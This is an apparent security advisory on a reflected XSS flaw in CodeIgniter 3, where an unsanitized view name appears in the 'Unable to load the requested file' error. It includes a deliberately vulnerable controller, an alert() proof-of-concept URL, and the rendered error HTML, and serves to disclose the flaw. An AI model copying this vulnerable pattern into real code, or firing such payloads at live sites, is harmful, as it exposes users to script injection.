CodeIgniter 3
CodeIgniter 3 is the previous version of the popular PHP web framework. Maintenance of CodeIgniter 3 is slow though ongoing nowadays. Most maintainers have moved to CodeIgniter 4.
Versions of CodeIgniter 3
The latest CodeIgniter 3 release, 3.1.13 from March 3rd 2022, can be downloaded from
this site. Some fixes and improvements have been made
since then. They are available on the default develop branch on GitHub.
These changes are not part of any official release.
XSS in CodeIgniter 3 via user controlled load->view
The latest release of CodeIgniter 3 is vulnerable to XSS
[3] when userinput is passed into
$this->load->view($page);. A fix exists, but was never merged [4].
This applies to both the latest release and the latest development version.
Take this example code of a minimal CodeIgniter 3 controller inserting userinput into the load->view function:
<?phpdefined('BASEPATH') OR exit('No direct script access allowed');
class Welcome extends CI_Controller { public function index() { // Trigger the XSS by requesting http://localhost/?page=%3Cscript%3Ealert()%3C/script%3E $page = $this->input->get("page"); if (isset($page)) { $this->load->view($page); } }}Since the requested view does not exist, CodeIgniter 3 will emit the error message Unable to load the requested file: $REQUESTED_VIEW .php. The value of $REQUESTED_VIEW is not sanitized however, allowing an attacker to inject HTML/
JavaScript into the DOM.
<html lang="en"><head><meta charset="utf-8"><title>Error</title><style type="text/css">47 collapsed lines
::selection { background-color: #E13300; color: white; }::-moz-selection { background-color: #E13300; color: white; }
body { background-color: #fff; margin: 40px; font: 13px/20px normal Helvetica, Arial, sans-serif; color: #4F5155;}
a { color: #003399; background-color: transparent; font-weight: normal;}
h1 { color: #444; background-color: transparent; border-bottom: 1px solid #D0D0D0; font-size: 19px; font-weight: normal; margin: 0 0 14px 0; padding: 14px 15px 10px 15px;}
code { font-family: Consolas, Monaco, Courier New, Courier, monospace; font-size: 12px; background-color: #f9f9f9; border: 1px solid #D0D0D0; color: #002166; display: block; margin: 14px 0 14px 0; padding: 12px 10px 12px 10px;}
#container { margin: 10px; border: 1px solid #D0D0D0; box-shadow: 0 0 8px #D0D0D0;}
p { margin: 12px 15px 12px 15px;}</style></head><body> <div id="container"> <h1>An Error Was Encountered</h1> <p>Unable to load the requested file: <script>alert()</script>.php</p> </div>
</body></html>

The XSS is triggered by wrapping a JavaScript payload in script tags and passing it to the vulnerable parameter.
You can find a full PoC project here.
This vulnerability was discovered by Antoine Cervoise and Maxime Rinaudo at Synacktiv. See their vulnerability report [3].